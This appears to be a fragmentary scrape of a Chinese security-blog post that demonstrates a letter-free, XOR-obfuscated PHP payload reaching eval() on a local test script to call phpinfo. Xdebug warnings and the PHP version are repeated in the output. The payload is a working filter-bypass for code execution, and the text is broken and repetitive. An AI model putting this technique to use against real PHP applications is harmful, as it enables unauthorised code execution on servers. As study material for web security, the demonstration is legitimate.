 127.0.0.1/string_test.php?_=${%80%80%80%80^%DF%C7%C5%D4}{%95}();&%95=phpinfo
应用 环境搭建 安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 渗透文章 工具网站搜集 »
F:\wamp64\www\string_test.php:9:string '${����^����}{�}();' (length=18)
(!) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0002 402592 {main}( ) ...\string_test.php:0
2 0.0003 405032 eval( '${����^����}{�}();' ) ...\string_test.php:10
(!) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0002 402592 {main}( ) ...\string_test.php:0
2 0.0003 405032 eval( '${����^����}{�}();' ) ...\string_test.php:10
(!) Warning: in F:\wamp64\www\string_test.php(10) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0002 402592 {main}( ) ...\string_test.php:0
2 0.0003 405032 eval( '${����^����}{�}();' ) ...\string_test.php:10
PHP Version 7.2.13
合天智汇
php